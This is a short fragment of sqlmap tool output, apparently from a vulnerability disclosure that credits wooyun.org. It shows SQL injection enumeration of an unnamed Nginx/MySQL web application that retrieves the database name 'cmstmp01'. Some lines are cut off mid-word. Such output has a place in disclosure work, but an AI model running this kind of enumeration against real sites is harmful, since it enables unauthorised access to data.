 web application technology: Nginx
back-end DBMS: MySQL 5
[11:37:16] [INFO] fetching database names
[11:37:16] [INFO] fetching number of databases
[11:37:16] [WARNING] running in a single-thread mode. Please c
ption '--threads' for faster data retrieval
[11:37:16] [INFO] retrieved:
[11:37:17] [WARNING] in case of continuous data retrieval prob
ed to try a switch '--no-cast' or switch '--hex'
[11:37:17] [ERROR] unable to retrieve the number of databases
[11:37:17] [INFO] falling back to current database
[11:37:17] [INFO] fetching current database
[11:37:17] [INFO] retrieved: cmstmp01
available databases [1]:
[*] cmstmp01
www.wooyun.org